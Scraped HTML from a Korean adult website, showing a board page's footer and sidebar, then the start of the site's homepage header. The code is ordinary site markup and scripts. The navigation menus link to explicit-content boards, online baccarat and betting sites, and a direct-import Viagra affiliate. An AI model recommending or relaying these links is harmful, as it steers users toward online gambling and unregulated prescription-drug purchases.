<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>



</div>								</div><!-- #at-left -->
																				</div><!-- #at-wrap -->
						<div class="clearfix"></div>
									</div><!-- .at-content -->



			</div><!-- .content -->
		

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=39967&amp;device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>

<!--

<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>

-->


<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "4";
var menu_sub = "4";
var menu_subAt = "3";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/layout.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+															</a>
						</li>
																	<li class="on">
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">2,208(<b class="orangered">94</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">123,186 명</span>오늘 방문자</li>
	<li><span class="pull-right">113,520 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">202,095,894 명</span>전체 방문자</li>
	<li><span class="pull-right">260,551 개</span>전체 게시물</li>
	<li><span class="pull-right">1,686,596 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 279 명 / 어제 279 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,025,044 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/bbs/board.php?bo_table=bggif&wr_id=39967">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>



<!-- 사용스킨 : Basic-Board -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 138278
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>

		<div class="toptextbanner3"> <!-- visible-xs -->
			<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137">서버이전 및 DB 최적화 완료되었습니다..</a>
		</div>

<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 21일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 2,208 (<b class="orangered">94</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
